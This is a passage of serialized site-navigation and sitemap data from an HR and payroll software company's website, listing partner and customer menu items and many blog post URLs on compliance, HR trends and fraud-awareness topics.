Stories","/partner/stories",{"sys":384,"linkEntry":16,"linkCopy":386,"linkUrl":387,"externalUrl":19,"trackingId":16},{"id":385},"6TyLDhFVXOSihNYDDmlhTd","Blog","/blog",{"__typename":44,"sys":389,"bottomLink":16,"ctaCard":16,"columnTitle":391,"columnLinksCollection":392},{"id":390},"4eVUMYBZnPRJgHPi6MKg2Z","Topics",{"items":393},[394,398,402,406,410,414],{"sys":395,"linkEntry":16,"linkCopy":72,"linkUrl":397,"externalUrl":19,"trackingId":16},{"id":396},"5BiZZZE354jDxfILWKW0QB","/resources?solutions=solutionsHrPayroll",{"sys":399,"linkEntry":16,"linkCopy":47,"linkUrl":401,"externalUrl":19,"trackingId":16},{"id":400},"2nV0w6mX4D3RMwCjcMPXSE","/resources?solutions=solutionsTalentAcquisition",{"sys":403,"linkEntry":16,"linkCopy":133,"linkUrl":405,"externalUrl":19,"trackingId":16},{"id":404},"3mJnjoJdhODhyf3YHIE5bq","/resources?solutions=solutionsWorkforceManagement",{"sys":407,"linkEntry":16,"linkCopy":301,"linkUrl":409,"externalUrl":19,"trackingId":16},{"id":408},"49ysxXxyIUSy4gxrTKZJ3I","/resources?solutions=solutionsPayroll",{"sys":411,"linkEntry":16,"linkCopy":108,"linkUrl":413,"externalUrl":19,"trackingId":16},{"id":412},"37V2onXH3gJNoAdnqJKJvx","/resources?solutions=solutionsBenefitsEnrollmentAdministration",{"sys":415,"linkEntry":16,"linkCopy":88,"linkUrl":417,"externalUrl":19,"trackingId":16},{"id":416},"1z2LNaUnVt5UoXwsiQB4V8","/resources?solutions=solutionsHrServices",{"__typename":217,"sys":419,"heading":220,"subheading":221,"ctaCopy":222,"ctaUrl":223,"image":420},{"id":219},{"url":225,"width":226,"height":227,"description":228},{"sys":422,"layoutType":424,"sectionTitle":425,"submenuContentCollection":426},{"id":423},"1f4oMXbRh0u7NdvWCvGBU6","Feature Cards","For Partners",{"items":427},[428],{"__typename":429,"sys":430,"featureCardsCollection":432},"NavFeatureCards",{"id":431},"1eiQXcZvMWfUEkXxdylPKw",{"items":433},[434,441,448,455],{"__typename":217,"sys":435,"image":16,"heading":437,"subheading":438,"ctaCopy":439,"ctaUrl":440},{"id":436},"5vRrKTFuKVVKmyDORZ0EzI","Network Partners","Are You a Service Bureau? Build stronger client relationships with isolved People Cloud, a secure, scalable, hire-to-retire HR solution from a single source.","Discover isolved Network","/partner/network",{"__typename":217,"sys":442,"image":16,"heading":444,"subheading":445,"ctaCopy":446,"ctaUrl":447},{"id":443},"4qhHvKsOKghfPD38TDK0Ve","Entrepreneur Ventures","Build client relationships, drive measurable impact and grow your own business—with isolved behind you every step of the way.","Venture Details","/partner/entrepreneurs",{"__typename":217,"sys":449,"image":16,"heading":451,"subheading":452,"ctaCopy":453,"ctaUrl":454},{"id":450},"4wrF2jGvA8uaffVv0pP6bg","Referral Partners","Have a Referral? By partnering with isolved, you'll deliver a leading human capital management solution to your clients—while also having robust real-time analytics at your fingertips.","Start Referring Clients","/partner/preferred",{"__typename":217,"sys":456,"image":16,"heading":458,"subheading":459,"ctaCopy":460,"ctaUrl":461},{"id":457},"1KQPpP9sFcT5PPrWTYQxkr","Marketplace","Extend the power of isolved People Cloud™ with trusted partner solutions built to streamline, scale and support every stage of your employee experience. ","Visit Marketplace","https://marketplace.isolvedhcm.com",{"sys":463,"layoutType":232,"sectionTitle":465,"submenuContentCollection":466},{"id":464},"2U53ZjgHAH8b3zYxD69vTS","For Customers",{"items":467},[468,475,498],{"__typename":217,"sys":469,"image":16,"heading":471,"subheading":472,"ctaCopy":473,"ctaUrl":474},{"id":470},"52G5odM309FIOmWOdVaTwg","People Heroes World","Solve problems faster, strengthen their skills and maximize the value of isolved People Cloud™","Explore People Heroes World","/people-heroes-world",{"__typename":44,"sys":476,"bottomLink":16,"ctaCard":16,"columnTitle":478,"columnLinksCollection":479},{"id":477},"3vmyklXPuplGEj8X5smo6c","Customer Content",{"items":480},[481,485,489,494],{"sys":482,"linkEntry":16,"linkCopy":484,"linkUrl":350,"externalUrl":19,"trackingId":16},{"id":483},"4dF9ZySAgAmS2tdqvs2VGI","Content Library",{"sys":486,"linkEntry":16,"linkCopy":488,"linkUrl":223,"externalUrl":19,"trackingId":16},{"id":487},"mHEuQLNiMRlqjPxA62A5T","Upcoming Events",{"sys":490,"linkEntry":16,"linkCopy":492,"linkUrl":493,"externalUrl":19,"trackingId":16},{"id":491},"1x5DV3CPUdakoCXXMdIBbr","Customer Success","/customer/success",{"sys":495,"linkEntry":16,"linkCopy":497,"linkUrl":493,"externalUrl":19,"trackingId":16},{"id":496},"7ca6LOL68eoTGiqAcWtHVu","Sidekick Advantage",{"__typename":44,"sys":499,"bottomLink":16,"ctaCard":16,"columnTitle":501,"columnLinksCollection":502},{"id":500},"2ADAGFB3ppxF60Od0YsLy","People Heroes",{"items":503},[504,508,511,516],{"sys":505,"linkEntry":16,"linkCopy":507,"linkUrl":367,"externalUrl":19,"trackingId":16},{"id":506},"6Zn8BkA43EawOTAya2Kb3h","Who are People Heroes?",{"sys":509,"linkEntry":16,"linkCopy":356,"linkUrl":357,"externalUrl":19,"trackingId":16},{"id":510},"5vID6y4gi0niVjSQni0YWe",{"sys":512,"linkEntry":16,"linkCopy":514,"linkUrl":515,"externalUrl":19,"trackingId":16},{"id":513},"5lGFZb1bGSPdJc3aTOa2GK","People Heroes Community","/people-heroes/community",{"sys":517,"linkEntry":16,"linkCopy":519,"linkUrl":520,"externalUrl":19,"trackingId":16},{"id":518},"EwyvEvfL2A7Yfdv5tspk6","People Heroes University","/people-heroes/university",{"sys":522,"layoutType":232,"sectionTitle":524,"submenuContentCollection":525},{"id":523},"zlCiqOexl2eBZQlLTSTgz","About Us",{"items":526},[527,530,561],{"__typename":217,"sys":528,"heading":220,"subheading":221,"ctaCopy":222,"ctaUrl":223,"image":529},{"id":219},{"url":225,"width":226,"height":227,"description":228},{"__typename":44,"sys":531,"bottomLink":16,"ctaCard":16,"columnTitle":533,"columnLinksCollection":534},{"id":532},"3zFPxAMaCko2lpP5ytZvUg","Our Company",{"items":535},[536,541,546,551,556],{"sys":537,"linkEntry":16,"linkCopy":539,"linkUrl":540,"externalUrl":19,"trackingId":16},{"id":538},"gC9IXbtIBHuLqJ2Dmpria","Meet isolved","/about",{"sys":542,"linkEntry":16,"linkCopy":544,"linkUrl":545,"externalUrl":19,"trackingId":16},{"id":543},"3HPULLMSUFVeYTLuySkPJV","Our Leadership","/about/leadership",{"sys":547,"linkEntry":16,"linkCopy":549,"linkUrl":550,"externalUrl":19,"trackingId":16},{"id":548},"3aHhm6m8vFsfzR75mBmwtY","Careers","/careers",{"sys":552,"linkEntry":16,"linkCopy":554,"linkUrl":555,"externalUrl":19,"trackingId":16},{"id":553},"3hkKgEdb7SYxPYFhAgwRMm","Contact Us","/contact",{"sys":557,"linkEntry":16,"linkCopy":559,"linkUrl":560,"externalUrl":19,"trackingId":16},{"id":558},"2G7XyEGPt9tWD1qRwXHLD9","Trust Center","/trust-center",{"__typename":44,"sys":562,"bottomLink":16,"ctaCard":16,"columnTitle":564,"columnLinksCollection":565},{"id":563},"54n4ZXFpGXcLOQu79tPaU9","News & Events",{"items":566},[567,569,574,579,582],{"sys":568,"linkEntry":16,"linkCopy":488,"linkUrl":223,"externalUrl":19,"trackingId":16},{"id":487},{"sys":570,"linkEntry":16,"linkCopy":572,"linkUrl":573,"externalUrl":19,"trackingId":16},{"id":571},"3QoM6AJTs10zxqwMmfDhH0","Analyst Recognition","/awards",{"sys":575,"linkEntry":16,"linkCopy":577,"linkUrl":578,"externalUrl":19,"trackingId":16},{"id":576},"6o2vMMkDBV6YPYr5HGvP8e","Media Center","/media-center",{"sys":580,"linkEntry":16,"linkCopy":356,"linkUrl":357,"externalUrl":19,"trackingId":16},{"id":581},"4QutGSl0x1TOCh597V1gAn",{"sys":583,"linkEntry":16,"linkCopy":386,"linkUrl":387,"externalUrl":19,"trackingId":16},{"id":385},[585,590,593,596,599,602,605,608,611,614,617,620,623,626,629,632,635,638,641,644,647,650,653,656,659,662,665,668,671,674,677,680,683,686,689,692,695,698,701,704,707,710,713,716,719,722,725,728,731,734,737,740,743,746,749,752,755,758,761,764,767,770,773,776,779,782,785,788,791,794,797,800,803,806,809,812,815,818,821,824,827,830,833,836,839,842,845,848,851,854,857,860,863,866,869,872,875,878,881,884,887,890,893,896,899,902,905,908,911,914,917,920,923,926,929,932,935,938,941,944,947,950,953,956,959,962,965,968,971,974,977,980,983,986,989,992,995,998,1001,1004,1007,1010,1013,1016,1019,1022,1025,1028,1031,1034,1037,1040,1043,1046,1049,1052,1055,1058,1061,1064,1067,1070,1073,1076,1079,1082,1085,1088,1091,1094,1097,1100,1103,1106,1109,1112,1115,1118,1121,1124,1127,1130,1133,1136,1139,1142,1145,1148,1151,1154,1157,1160,1163,1166,1169,1172,1175,1178,1181,1184,1187,1190,1193,1196,1199,1202,1205,1208,1211,1214,1217,1222,1225,1228,1231,1234,1237,1240,1243,1246,1251,1254,1257,1260,1263,1266,1269,1272,1275,1278,1281,1284,1287,1290,1293,1296,1299,1302,1305,1308,1311,1314,1317,1320,1323,1326,1329,1332,1335,1338,1341,1344,1347,1350,1353,1356,1359,1362,1365,1368,1371,1374,1377,1380,1383,1386,1389,1392,1395,1398,1401,1404,1407,1410,1413,1416,1419,1422,1425,1428,1431,1434,1437,1440,1443,1446,1449,1452,1455,1458,1461,1464,1467,1470,1473,1478,1481,1484,1487,1490,1493,1496,1499,1502,1505,1508,1511,1514,1517,1520,1523,1526,1529,1532,1535,1538,1541,1544,1547,1550,1553,1556,1559,1562,1565,1568,1571,1574,1577,1580,1583,1586,1589,1592,1595,1598,1601,1604,1607,1610,1613,1616,1619,1622,1625,1628,1631,1634,1637,1640,1643,1646,1649,1652,1655,1658,1661,1664,1667,1670,1673,1676,1679,1682,1685,1688,1691,1694,1697,1700,1703,1706,1709,1712,1715,1718,1721,1724,1727,1730,1733,1736,1739,1742,1745,1748,1751,1754,1757,1760,1763,1766,1769,1772,1775,1778,1781,1784,1787,1790,1793,1796,1799,1804,1807,1810,1817,1820,1822,1829,1836,1841,1846,1849,1853,1857,1860,1865,1870,1872,1877,1882,1886,1890,1894,1900,1904,1911,1916,1920,1924,1929,1934,1938,1940,1942,1944,1947,1951,1956,1962,1965,1970,1975,1980,1982,1986,1991,1993,1999,2004,2010,2013,2016,2022,2027,2031,2035,2040,2045,2047,2051,2054,2058,2064,2067,2071,2075,2077,2082,2087,2092,2098,2103,2108,2113,2118,2123,2128,2133,2137,2140,2143,2146,2151,2153,2158,2163,2166,2171,2174,2177,2180,2183,2188,2193,2197,2199,2204,2206,2209,2212,2217,2222,2225,2229,2234,2237,2240,2243,2246,2250,2254,2258,2261,2264,2270,2273,2276,2280,2284,2290,2295,2300,2305,2310,2312,2317,2320,2323,2327,2330,2334,2339,2344,2349,2354,2359,2364,2368,2373,2378,2382,2387,2392,2397,2401,2405,2408,2413,2419,2422,2427,2432,2437,2442,2447,2452,2455,2458,2461,2465,2467,2472,2477,2480,2485,2487,2492,2494,2497,2501,2504,2507,2510,2513,2516,2519,2522,2525,2528,2531,2534,2537,2540,2543,2546,2549,2552,2555,2558,2561,2564,2567,2570,2573,2576,2579,2582,2585,2588,2591,2594,2597,2600,2603,2606,2609,2612,2615,2618,2621,2624,2627,2630,2633,2636,2639,2642,2645,2648,2651,2654,2657,2660,2663,2666,2669,2672,2675,2678,2681,2684,2687,2690,2693,2696,2699,2702,2705,2708,2711,2714,2717,2720,2723,2726,2729,2732,2735,2738,2741,2744,2747,2750,2753,2756,2759,2762,2765,2768,2771,2774,2777,2780,2783,2786,2789,2792,2795,2798,2801,2804,2807,2810,2813,2816,2819,2822,2825,2828,2831,2834,2837,2840,2843,2846,2849,2852,2855,2858,2861,2864,2867,2870,2873,2876,2879,2882,2885,2888,2891,2894,2897,2900,2903,2906,2909,2912,2915,2918,2921,2924,2927,2930,2933,2936,2938,2940,2943,2945,2947,2950,2953,2955,2958,2960,2962,2965,2968,2971,2974],{"id":586,"loc":587,"pageType":588,"sitemap":589},"4xcuAsVQr6q7wIFoyzZnCO","/blog/how-accountants-help-choose-best-payroll-hr-technology","PageBlog","blog",{"id":591,"loc":592,"pageType":588,"sitemap":589},"1eOe7dNdUKFENHJqVFow1r","/blog/8-innovative-healthcare-work-perks",{"id":594,"loc":595,"pageType":588,"sitemap":589},"6dVSHrgqNHIgt2okH7X3N5","/blog/hr-leaders-turn-to-ai-automation",{"id":597,"loc":598,"pageType":588,"sitemap":589},"62RDyZ5M1KNY4tq43knIQp","/blog/employment-law-updates",{"id":600,"loc":601,"pageType":588,"sitemap":589},"3RKj2YRNcOXwhzu01J9RgW","/blog/single-hr-solution-for-health-center",{"id":603,"loc":604,"pageType":588,"sitemap":589},"2qtK6ggcBKEfDXORHGmh0w","/blog/nelson-hall-neat-vendor-evaluation",{"id":606,"loc":607,"pageType":588,"sitemap":589},"nK3iY5ABCmwsQ0b6sSIqP","/blog/compliance-corner-final-overtime-rule",{"id":609,"loc":610,"pageType":588,"sitemap":589},"6C0xH7YFw5RUkXOKKjRDd5","/blog/compliance-corner-1099-vs-w2-worker",{"id":612,"loc":613,"pageType":588,"sitemap":589},"2Rh2WAXG66hH4ESzWar2Uu","/blog/service-bureaus-meet-client-expectations-and-grow",{"id":615,"loc":616,"pageType":588,"sitemap":589},"1KZpzE2IX6duHgUpxthAj1","/blog/compliance-corner-minimum-wage-changes",{"id":618,"loc":619,"pageType":588,"sitemap":589},"5BIIDhyYxk0YBBoJ56Zc7Z","/blog/creating-employee-experiences-that-matter",{"id":621,"loc":622,"pageType":588,"sitemap":589},"4a7WeJxl4Tnht9EO6wysKB","/blog/marketplace-partner-spotlight-parento",{"id":624,"loc":625,"pageType":588,"sitemap":589},"4xvcNobAeuwZSjgw1gKhIf","/blog/compliance-corner-hr1-the-one-big-beautiful-bill-act",{"id":627,"loc":628,"pageType":588,"sitemap":589},"wzBWCJ1yT122vPbAjsZ3V","/blog/marketplace-partner-spotlight-wedge",{"id":630,"loc":631,"pageType":588,"sitemap":589},"2VvURoB7YKPvZMCxHJoCE3","/blog/expanding-people-heroes-helper-program",{"id":633,"loc":634,"pageType":588,"sitemap":589},"5Hti7a26alnjO5dV9XiNLq","/blog/compliance-corner-fair-labor-standards-act-flsa-updates",{"id":636,"loc":637,"pageType":588,"sitemap":589},"1oTLEpBATAXaNufP6yg9tO","/blog/compliance-corner-one-big-beautiful-bill-act-obbba-irs-update",{"id":639,"loc":640,"pageType":588,"sitemap":589},"5lVKA7YqUsqXZZPgRn1cvJ","/blog/investing-in-hourly-workers-to-drive-business",{"id":642,"loc":643,"pageType":588,"sitemap":589},"74SbDDWaxv3Q8LaHYjkROZ","/blog/compliance-corner-mid-year-employment-legal-updates",{"id":645,"loc":646,"pageType":588,"sitemap":589},"6s0sbosBDVtDlAM1l896Ep","/blog/marketplace-partner-spotlight-icon",{"id":648,"loc":649,"pageType":588,"sitemap":589},"4BFWUyfqu5DGJPEzYk9CuX","/blog/compliance-corner-navigating-regulatory-landscape",{"id":651,"loc":652,"pageType":588,"sitemap":589},"6agOa0dCKCREYwFDI3UHtB","/blog/what-keeps-employees-engaged-at-work",{"id":654,"loc":655,"pageType":588,"sitemap":589},"4gI7ZsrOlWNXJa0N9EvTwc","/blog/marketplace-partner-spotlight-orgchart",{"id":657,"loc":658,"pageType":588,"sitemap":589},"6tI3TituvJe5hS6ytrNFb8","/blog/hr-professionals-navigating-us-government-shutdown",{"id":660,"loc":661,"pageType":588,"sitemap":589},"3riHjQaZUZJ4TE3nzYJULK","/blog/getting-it-right-with-technology-and-services",{"id":663,"loc":664,"pageType":588,"sitemap":589},"7wob7q7RijWsVaOmCUqSYd","/blog/modernize-hr-with-one-solution",{"id":666,"loc":667,"pageType":588,"sitemap":589},"2wTH8lN1Q9ALSh3QZ38Ktv","/blog/compliance-corner-navigating-hr-laws-and-trends",{"id":669,"loc":670,"pageType":588,"sitemap":589},"5m2nicQRWb01BXR08RYz2u","/blog/compliance-corner-1099-vs-w2-tax-forms",{"id":672,"loc":673,"pageType":588,"sitemap":589},"d3GRVqMsmFE0RSc7Pjq4U","/blog/hr-strategic-priorities",{"id":675,"loc":676,"pageType":588,"sitemap":589},"1uor5qfn88HjLbn1YIeFOn","/blog/compliance-corner-safe-work-policies-tactics",{"id":678,"loc":679,"pageType":588,"sitemap":589},"1jxiVSO02PqMCTq6qEKW6D","/blog/compliance-corner-tips-for-ice-encounters",{"id":681,"loc":682,"pageType":588,"sitemap":589},"6DsjxXbKWGg6exff0UWitO","/blog/ai-in-hiring-technology-transforming-talent-acquisition",{"id":684,"loc":685,"pageType":588,"sitemap":589},"3wS99znmZNzdxGvFw2bv2s","/blog/compliance-corner-aca-hr-compliance",{"id":687,"loc":688,"pageType":588,"sitemap":589},"5izzAGQta1ZmvPrG4IEDB0","/blog/nelsonhall-ai-hr-tools-hcm",{"id":690,"loc":691,"pageType":588,"sitemap":589},"1bHM1D6mmnlS9fe9djlWtF","/blog/embedding-deib-into-company-culture",{"id":693,"loc":694,"pageType":588,"sitemap":589},"6ZbykpVMkRZ6HL6JkQqMbL","/blog/work-smarter-not-harder",{"id":696,"loc":697,"pageType":588,"sitemap":589},"1UsvCah7aVlWV47XHfnefG","/blog/fraud-cyber-security-smarts-pharming-attacks",{"id":699,"loc":700,"pageType":588,"sitemap":589},"5qDCOfeNL3JTvWYNNqEAZr","/blog/next-best-step-connect-for-people-heroes",{"id":702,"loc":703,"pageType":588,"sitemap":589},"2Ya78v9IsX3H4IhuAcCJii","/blog/compliance-corner-hr-year-end-wrap-up",{"id":705,"loc":706,"pageType":588,"sitemap":589},"3TBo9mdwiDJAe21SGocTMk","/blog/real-people-heroes-real-impact",{"id":708,"loc":709,"pageType":588,"sitemap":589},"6NoLJQg8HFYCmsfQtvRzNE","/blog/compliance-corner-ai-in-hr",{"id":711,"loc":712,"pageType":588,"sitemap":589},"3aafZPdu1IokOGuXaf4FkF","/blog/building-financial-wellness-strategy",{"id":714,"loc":715,"pageType":588,"sitemap":589},"1MpV7rWDSNFY1n32gzdPmx","/blog/compliance-corner-paid-family-medical-leave",{"id":717,"loc":718,"pageType":588,"sitemap":589},"3g2onJkadFzpNm6LaMtiun","/blog/compliance-corner-ai-essentials-hr-insights",{"id":720,"loc":721,"pageType":588,"sitemap":589},"2NPOQh2I3BasJurCD8Bvaw","/blog/strategic-human-capital-management-mid-market-enterprise",{"id":723,"loc":724,"pageType":588,"sitemap":589},"23HDcvSpp9uEqtXhDla1RO","/blog/invest-in-employee-experience-for-better-customer-experiences",{"id":726,"loc":727,"pageType":588,"sitemap":589},"3fjO7IasMx5eWqjzOZUBGI","/blog/increase-efficiency-decrease-time-money-spent",{"id":729,"loc":730,"pageType":588,"sitemap":589},"1XDgZqtQb6BjUdegq7lSzA","/blog/compliance-corner-hr-trends",{"id":732,"loc":733,"pageType":588,"sitemap":589},"6Js4r0ARlAS9k2q1EdBqmv","/blog/optimize-time-and-scheduling-for-better-patient-care",{"id":735,"loc":736,"pageType":588,"sitemap":589},"2ezxbZJNnDbeocgpD4sDi9","/blog/compliance-corner-fmla-complexities",{"id":738,"loc":739,"pageType":588,"sitemap":589},"6QIBrxHuy4SwnjTuXA3x7","/blog/compliance-corner-seasonal-employment",{"id":741,"loc":742,"pageType":588,"sitemap":589},"1tUcUsj0R8tp1ioMcLPEYR","/blog/compliance-corner-internships",{"id":744,"loc":745,"pageType":588,"sitemap":589},"3swO87aVKc1i3H1UW0YotD","/blog/women-in-leadership-roundtable-breaking-down-career-barriers",{"id":747,"loc":748,"pageType":588,"sitemap":589},"11A3mfwF8Z41NUN3FYuvdP","/blog/compliance-corner-salary-history-bans",{"id":750,"loc":751,"pageType":588,"sitemap":589},"Q2st3OJjT76J6B9WaHDXh","/blog/compliance-corner-benefits-enrollment",{"id":753,"loc":754,"pageType":588,"sitemap":589},"4WzDCS9VuRXKqjaw1NN7RJ","/blog/compliance-corner-year-end-compliance",{"id":756,"loc":757,"pageType":588,"sitemap":589},"74HCEEcbGCIb8LIdW9VGHv","/blog/compliance-corner-benefits-renewal",{"id":759,"loc":760,"pageType":588,"sitemap":589},"6FUN3RIh28PGKx3gk5feSO","/blog/compliance-corner-remote-employees",{"id":762,"loc":763,"pageType":588,"sitemap":589},"3PERdBsf7uTmlOi40b6AJN","/blog/prioritizing-great-employee-experience-invest-in-hcm-tech",{"id":765,"loc":766,"pageType":588,"sitemap":589},"571SRITVfm8mHFf2KOur4Q","/blog/compliance-corner-pay-transparency-laws",{"id":768,"loc":769,"pageType":588,"sitemap":589},"2x32lCovOoqHWUNuOGaJQ","/blog/compliance-corner-i9-verification",{"id":771,"loc":772,"pageType":588,"sitemap":589},"1PNGuZlW48XmBrf0euHIfd","/blog/isg-report-hr-technology-talent-management",{"id":774,"loc":775,"pageType":588,"sitemap":589},"1uVz6U8o4jGpQrFPjE0noH","/blog/hr-barbie-blog",{"id":777,"loc":778,"pageType":588,"sitemap":589},"4WSQVYDCzKUnyCbYywoAvu","/blog/gender-diverse-workplace-benefits",{"id":780,"loc":781,"pageType":588,"sitemap":589},"366ADZ08QMsCgJ3jDvXrPS","/blog/open-enrollment-strategies-for-brokers",{"id":783,"loc":784,"pageType":588,"sitemap":589},"405ch6RlDT8k0juEu1OC2P","/blog/qa-series-modern-payroll-strategies",{"id":786,"loc":787,"pageType":588,"sitemap":589},"D21bzAS5DDlourpioFiqB","/blog/future-proofing-hr-with-embedded-payroll",{"id":789,"loc":790,"pageType":588,"sitemap":589},"69f7038HYuBj2PzX5WAeJB","/blog/5-reasons-to-attend-isolved-connect-for-people-heroes",{"id":792,"loc":793,"pageType":588,"sitemap":589},"7nq8JHgMR333u5u69rp5Pd","/blog/benefits-administration-leader",{"id":795,"loc":796,"pageType":588,"sitemap":589},"2L8hJ3ZaFukkcRrDJFVkHR","/blog/hcm-software-positive-roi-impact",{"id":798,"loc":799,"pageType":588,"sitemap":589},"5ai92YKCWpk0c2Se8bUbOq","/blog/forrester-wave-analyst-report",{"id":801,"loc":802,"pageType":588,"sitemap":589},"3vSmUDRr4erpyTJxuEyHcE","/blog/need-to-know-talent-tech-trends",{"id":804,"loc":805,"pageType":588,"sitemap":589},"yeM90KcCBIM1Fl0RAgga8","/blog/better-restaurant-employee-experiences",{"id":807,"loc":808,"pageType":588,"sitemap":589},"3AgF8nydAA9BEKmuFZdZvl","/blog/the-next-phase-of-isolved-innovation",{"id":810,"loc":811,"pageType":588,"sitemap":589},"4s87NnVj9bogEc3HUMAmin","/blog/compliance-corner-business-continuity-plans",{"id":813,"loc":814,"pageType":588,"sitemap":589},"2Gb0pnSENNy7ZoJJ1AcufF","/blog/hcm-leader-ai-adaptability",{"id":816,"loc":817,"pageType":588,"sitemap":589},"3rj7AOgHJUwC3Ck02Gxr6L","/blog/sapient-insights-smbs-hr-employee-lifecycle",{"id":819,"loc":820,"pageType":588,"sitemap":589},"2brFVURbD9FFKK26G0QEUB","/blog/compliance-corner-california-changes",{"id":822,"loc":823,"pageType":588,"sitemap":589},"15rfgk4J1IqIxdjUu15OKS","/blog/compliance-corner-eeo1-compliance",{"id":825,"loc":826,"pageType":588,"sitemap":589},"1UjzKATJtVNCEIl0iPtUrL","/blog/compliance-corner-youth-worker-trends",{"id":828,"loc":829,"pageType":588,"sitemap":589},"1eclcmyNrSWXq1Xzxeou6z","/blog/compliance-corner-non-compete-agreements",{"id":831,"loc":832,"pageType":588,"sitemap":589},"4SnOOts3FiZZGXXbKOeTac","/blog/compliance-corner-tips-to-wrapping-up-year",{"id":834,"loc":835,"pageType":588,"sitemap":589},"1ahmBBA8mlXpX8TwOkSDCj","/blog/idc-marketscape-study",{"id":837,"loc":838,"pageType":588,"sitemap":589},"5ajoq3DzlQiRqHi2z0QAMR","/blog/compliance-corner-2025-minimum-wage-changes",{"id":840,"loc":841,"pageType":588,"sitemap":589},"1CQFcDYv2UYkTCZVavTumc","/blog/fraud-cyber-security-smarts-payroll-threats",{"id":843,"loc":844,"pageType":588,"sitemap":589},"4vyNKYisYK3WSS7ZWF1BnK","/blog/sapient-insights-report",{"id":846,"loc":847,"pageType":588,"sitemap":589},"5WkU9xNqbPRrSlTG5ASoNH","/blog/conquering-business-challenges-with-the-right-hcm",{"id":849,"loc":850,"pageType":588,"sitemap":589},"49MTrcEAjbQMSChIHIpJie","/blog/constellation-research-payroll-experts",{"id":852,"loc":853,"pageType":588,"sitemap":589},"syfCxQvgjosiX2iLBKSh5","/blog/venture-isolved-partner-program",{"id":855,"loc":856,"pageType":588,"sitemap":589},"3AkCkglPFoaBx2PRZrYfZB","/blog/streamline-hiring-talent-acquisition",{"id":858,"loc":859,"pageType":588,"sitemap":589},"4MRjeZ8Pmhj0mdokls0Hmw","/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-1",{"id":861,"loc":862,"pageType":588,"sitemap":589},"7dYfylg80zvnnAkKQ78SBx","/blog/washington-dc-parking-cashout-law",{"id":864,"loc":865,"pageType":588,"sitemap":589},"6sQajenXsov110Vh71yLAx","/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-2",{"id":867,"loc":868,"pageType":588,"sitemap":589},"4v6EypR1sr3v2ipIa45XsJ","/blog/performance-management-a-secret-weapon-for-ex",{"id":870,"loc":871,"pageType":588,"sitemap":589},"5PL4lfhtpwwSKIdufxU0sZ","/blog/marketplace-partner-spotlight-rapid",{"id":873,"loc":874,"pageType":588,"sitemap":589},"6dEm7GnMPFwKIuntlyKvgr","/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-3",{"id":876,"loc":877,"pageType":588,"sitemap":589},"2haYUpRKYMmskVFg805l01","/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-4",{"id":879,"loc":880,"pageType":588,"sitemap":589},"4wzSLJcoE0veThGqb2W7z7","/blog/broker-bulletin-differentiate-business-win-more-clients",{"id":882,"loc":883,"pageType":588,"sitemap":589},"2akTWUC3nVIWfrtq1LtZ4J","/blog/start-a-successful-employee-resource-group",{"id":885,"loc":886,"pageType":588,"sitemap":589},"LF73JACu13bi0rY7lqYw4","/blog/ai-in-the-workplace",{"id":888,"loc":889,"pageType":588,"sitemap":589},"12KnbrJzK9nkN874DjABiY","/blog/ai-to-simplify-hr-workflows",{"id":891,"loc":892,"pageType":588,"sitemap":589},"7MfURGUYTPxXMT6lB9qXfv","/blog/strategic-hr-health-centers",{"id":894,"loc":895,"pageType":588,"sitemap":589},"4pJqKJXK6kVrWp7wLRXGPk","/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-2",{"id":897,"loc":898,"pageType":588,"sitemap":589},"3guPbu47MCah8sLNPmlGqj","/blog/broker-bulletin-survey-payroll-main-improvement-area",{"id":900,"loc":901,"pageType":588,"sitemap":589},"3qWgVreudnH7U1K22yZfH3","/blog/embrace-enact-enable-change",{"id":903,"loc":904,"pageType":588,"sitemap":589},"27TLVjjRLy5nn2EV1BVsho","/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-1",{"id":906,"loc":907,"pageType":588,"sitemap":589},"48ffpaTqHsGs7R8cni5uFG","/blog/compliance-corner-hr-2024-wrap-up",{"id":909,"loc":910,"pageType":588,"sitemap":589},"47Mgmr3gCzNxiU70h3IWik","/blog/hr-trends-to-watch",{"id":912,"loc":913,"pageType":588,"sitemap":589},"6LhOZplb4W0z1PUdFIz7eb","/blog/talent-acquisition-buyers-guide",{"id":915,"loc":916,"pageType":588,"sitemap":589},"4akkMzMPY0jgf2jswJ1D7q","/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-4",{"id":918,"loc":919,"pageType":588,"sitemap":589},"2e64YdtNLTTrXk3wteNv6b","/blog/fraud-cyber-security-smarts-critical-holiday-risks",{"id":921,"loc":922,"pageType":588,"sitemap":589},"59hl7oamHu6FCDkSbfjetX","/blog/hr-year-end-review",{"id":924,"loc":925,"pageType":588,"sitemap":589},"1KURUacGlyrx2MIU5uE3rO","/blog/hcm-platform-quick-service-restaurant",{"id":927,"loc":928,"pageType":588,"sitemap":589},"19wUqjg5FNrv7hpjOxOiMf","/blog/help-employees-find-fsa-savings",{"id":930,"loc":931,"pageType":588,"sitemap":589},"2MU67uOOvhIuHOqnFc6tjJ","/blog/compliance-corner-fmla",{"id":933,"loc":934,"pageType":588,"sitemap":589},"74YJOw1QEA2DfUw28gn242","/blog/compliance-corner-accommodation-requests",{"id":936,"loc":937,"pageType":588,"sitemap":589},"73YVw5qli0IEkHReMYgKOv","/blog/weed-out-toxic-employees",{"id":939,"loc":940,"pageType":588,"sitemap":589},"3Ip9kP73BYIPsXJ4CqtV6V","/blog/compliance-corner-white-collar-overtime-exemptions",{"id":942,"loc":943,"pageType":588,"sitemap":589},"6WqRZxuOkEm1chS88JR8XN","/blog/compliance-corner-i9-forms",{"id":945,"loc":946,"pageType":588,"sitemap":589},"1w5nb8aRE9qMz00CiYpajn","/blog/top-people-hero-predictions",{"id":948,"loc":949,"pageType":588,"sitemap":589},"1ywRLZJlmSKZpRBzpAziNq","/blog/shrm-annual-conference-takeaways",{"id":951,"loc":952,"pageType":588,"sitemap":589},"4Kh8VA21UAOQztv7mAzUVH","/blog/5-ways-to-level-up-professionally-and-personally",{"id":954,"loc":955,"pageType":588,"sitemap":589},"6aGvKF2UpjleJeyWlunar1","/blog/compliance-corner-long-term-pay-compression",{"id":957,"loc":958,"pageType":588,"sitemap":589},"5ZD5Kw1jHbwNE25gmM2jI9","/blog/compliance-corner-employee-experience",{"id":960,"loc":961,"pageType":588,"sitemap":589},"5D3IoYnuX1j8mrESMXuYC9","/blog/employee-empowerment-strategy-for-ben